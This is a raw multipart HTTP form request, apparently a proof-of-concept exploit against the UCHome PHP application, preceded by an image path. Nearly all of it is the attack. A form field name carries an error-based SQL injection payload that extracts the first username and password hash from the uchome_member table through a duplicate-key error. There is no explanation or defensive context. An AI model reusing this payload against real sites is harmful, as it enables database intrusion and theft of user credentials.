 ------WebKitFormBoundaryTMAjFBOI1S0A2dan
Content-Disposition: form-data; name="formhash"
b3a3d68f
------WebKitFormBoundaryTMAjFBOI1S0A2dan
Content-Disposition: form-data; name="picids[3',(select 1 from (select
count(*),concat(floor(rand(0)*2),(select concat(username, 0x23, password) from
uchome_member limit 0,1))a from information_schema.tables group by a)b))#]"
0
------WebKitFormBoundaryTMAjFBOI1S0A2dan
Content-Disposition: form-data; name="picids[4]"
1
------WebKitFormBoundaryTMAjFBOI1S0A2dan--